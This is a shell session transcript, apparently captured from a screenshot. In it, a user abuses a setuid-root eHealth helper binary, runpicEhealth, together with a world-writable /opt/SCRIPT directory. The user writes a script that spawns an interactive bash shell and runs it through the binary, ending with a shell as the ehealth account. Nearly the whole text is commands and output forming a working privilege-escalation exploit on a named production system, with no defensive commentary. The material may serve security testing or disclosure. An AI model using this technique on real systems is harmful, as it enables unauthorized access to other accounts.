 [nmsproc@ ~]$ ls -l /prods/smile/bin/runpicEhealth
-rwsr-sr-x 1 root root 11587 Jul 11  2018 /prods/smile/bin/runpicEhealth
[nmsproc@ ~]$ /prods/smile/bin/runpicEhealth
Usage: /prods/smile/bin/runpicEhealth [-nologin] /opt/path_to_script [args]
[nmsproc@ ~]$ /prods/smile/bin/runpicEhealth /tmp/ppswdewde
*** The first argument MUST be an absolute path under /opt
*** (i.e. it must start with a '/opt/' and can't contain '..')
[nmsproc@ ~]$ ls -l /opt/
total 140
dr-xr-xr-x   3 bin     bin   4096 Oct 10  2017 HP
dr-xr-xr-x  33 bin     bin   4096 May 16  2019 OV
lrwxrwxrwx   1 root    root    34 Jul  2 14:57 Omnibus -> /prods/IBM/tivoli/netcool/omnibus/
lrwxrwxrwx   1 root    root    21 Jul  6 11:47 PresaInCarico -> /prods/PresaInCarico/
drwxr-xrwx   2 ehealth dba   4096 Jul 16 17:44 SCRIPT
-rwxrwxrwx   1 ehealth dba   3131 Jul  6 12:38 SCRIPTStart_uploader.pl
-rwxrwxrwx   1 ehealth dba  30494 Jul  6 12:38 SCRIPTcsv_uploader.pl
-rwxrwxrwx   1 ehealth dba  30761 Jul  6 12:38 SCRIPTcsv_uploader_new.pl
drwxr-xr-x   4 root    bin   4096 Jan 20  2016 SYMCquiesce
drwxr-xr-x   2 root    root  4096 Jun 27 00:31 check_user
lrwxrwxrwx   1 root    root    17 Jul  6 10:05 eHealth -> /prods/ehealth632
drwxr-xr-x.  2 root    root  4096 Jun 21  2013 ed-agent
lrwxrwxrwx   1 root    root    17 Jul  6 12:37 ehealth -> /prods/ehealth632
drwx------   4 root    root  4096 Jul  3 17:23 fireeye
drwx------.  2 root    root 16384 Jun 20  2013 lost+found
drwxr-xr-x   8 root    root  4096 Jul  1 16:36 nsr
drwxr-xr-x   9 root    root  4096 Jul  3 11:41 opsware
dr-xr-xr-x  14 bin     bin   4096 May 15  2019 perf
drwxr-xr-x.  2 root    root  4096 Aug 10  2017 rh
drwxr-xr-x   3 root    root  4096 Mar 20  2015 sun
drwxr-xr-x   9 root    root  4096 Jul 10 11:22 syslog-ng
drwxrwxr-x   7 root    root  4096 Jul  6 10:05 trapx
[nmsproc@ ~]$ printf '#!/bin/bash\nbash -i' > /opt/SCRIPT/privesc.sh
[nmsproc@ ~]$ chmod +x /opt/SCRIPT/privesc.sh
[nmsproc@ ~]$ /prods/smile/bin/runpicEhealth /opt/SCRIPT/privesc.sh
Executing </bin/su> <-> <ehealth> <-c> <\/opt\/SCRIPT\/privesc\.sh>
bash: no job control in this shell
[ehealth@ ehealth632]$ whoami
ehealth
[ehealth@ ehealth632]$